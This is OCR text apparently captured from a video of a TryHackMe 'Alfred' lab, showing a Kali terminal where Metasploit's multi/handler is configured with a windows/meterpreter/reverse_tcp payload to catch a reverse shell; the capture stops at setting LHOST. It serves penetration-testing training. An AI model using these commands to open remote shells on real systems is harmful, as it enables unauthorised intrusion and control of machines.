 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:41 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10